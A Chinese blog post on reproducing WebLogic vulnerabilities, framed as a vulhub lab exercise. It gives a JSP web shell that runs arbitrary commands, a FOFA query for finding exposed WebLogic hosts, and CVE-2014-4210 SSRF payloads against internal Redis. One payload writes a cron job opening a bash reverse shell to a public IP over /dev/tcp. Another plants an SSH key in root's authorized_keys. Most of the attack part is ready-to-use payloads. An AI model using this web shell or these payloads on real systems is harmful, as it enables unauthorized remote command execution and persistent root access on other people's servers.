漏洞复现 - - - Weblogic漏洞
一,Weblogic简介
WebLogic是美国Oracle公司出品的一个application server,确切的说是一个基于JAVAEE架构的中间件,WebLogic是用于开发、集成、部署和管理大型分布式Web应用、网络应用和数据库应用的Java应用服务器。将Java的动态功能和Java Enterprise标准的安全性引入大型网络应用的开发、集成、部署和管理之中。 WebLogic是美商Oracle的主要产品之一,是并购BEA得来。是商业市场上主要的Java(J2EE)应用服务器软件(application server)之一,是世界上第一个成功商业化的J2EE应用服务器, 已推出到12c(12.2.1.4) 版。而此产品也延伸出WebLogic Portal,WebLogic Integration等企业用的中间件(但当下Oracle主要以Fusion Middleware融合中间件来取代这些WebLogic Server之外的企业包),以及OEPE(Oracle Enterprise Pack for Eclipse)开发工具。
二,Weblogic漏洞环境搭建
docker pull vulhub/weblogic:10.3.6.0-2017 
docker run -dit -p 7001:7001 vulhub/weblogic:10.3.6.0-2017

访问:http://kali IP://7001/console

三,Weblogic弱口令
<%@ page import="java.io.*" %> <% String cmd = request.getParameter("cmd"); String output = ""; if(cmd != null) { String s = null; try { Process p = Runtime.getRuntime().exec(cmd); BufferedReader sI = new BufferedReader(new InputStreamReader(p.getInputStream()));
while((s = sI.readLine()) != null) { output += s +"\r\n"; } }
catch(IOException e) { e.printStackTrace(); } }
out.println(output);%>
四,CVE-2014-4210
漏洞环境
FOFA搜app="Weblogic_interface_7001"
漏洞危害
漏洞复现

http://your-IP:7001/uddiexplorer/SearchPublicRegistries.jsp

进行内网存活探测
http://your-IP:7001/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name
使用max hackber,发送post请求
&txtSearchname=sdf
&txtSearchkey=
&txtSearchfor=
&selfor=Business+location
&btnSubmit=Search
&operator=http://your-IP:9090
当 http 端口存活的时候就会显示 404 not found

尝试一个不存活的主机就是 No route to host

探测6379端口

SSRF攻击内网Redis
写定时任务
/uddiexplorer/SearchPublicRegistries.jsp?
operator=http://172.18.0.1:6379/test%0D%0A%0D%0Aset%20x%20%22%5Cn%5Cn%5Cn%5Cn*%2F1%20*%20*%20*%20*%20%2Fbin%2Fbash%20-i%20>%26%20%2Fdev%2Ftcp%2F47.101.214.85%2F1234%200>%261%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig%20set%20dir%20%2Fvar%2Fspool%2Fcron%2Fcrontabs%2F%0D%0Aconfig%20set%20dbfilename%20root%0D%0Asave%0D%0A%0D%0Aaaa&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search
写SSH公钥
/uddiexplorer/SearchPublicRegistries.jsp?
operator=http://172.18.0.1:6379/test%0D%0A%0D%0Aset%20xx%20%22%5Cn%5Cn%5Cn%5Cnsshrsa%20AAAAB3NzaC1yc2EAAAADAQABAAABAQDV14i/SITCBQjzb%2B8xL0vwGwKjnMEQiarTxdVokFToK0Xw99m0eJwKV3WcTQgSykHA2rFxbQw%2Fv9IVx89bAzX0iOBAU8jF%2B9oH5KE9KBzM%2FT1Vr3DDwmNny2qYCfizO9jJ90fr3DUeXWwl%2BD24XiKfkDzlDly9LgEYxXl%2FCIgZ91QcTA0UeSBLXCgigVLKhDNZGGBqMFrGNUsj0esNJr7pJsYEnIn%2BN5BtnUWEce1KERlGDiwvzRpyFvOKgQpEAiS%2BR781GSsAsJsCQz8OFge6lx0iSMNZ6TWjkQYKlnTkQvzOo%2FZhINtItYziRXJKmNQLdPpQ7OYo2WOQ4TIDFtR5%20root@iZuf6jc5pa52ijq06q5f1lZ%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig%20set%20dir%20%2Froot%2F.ssh%0D%0Aconfig%20set%20dbfilename%20authorized_keys%0D%0Asave%0D%0A%0D%0Aaaa&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business%2Blocation&btnSubmit=Search
- 点赞
- 收藏
- 关注作者
评论(0)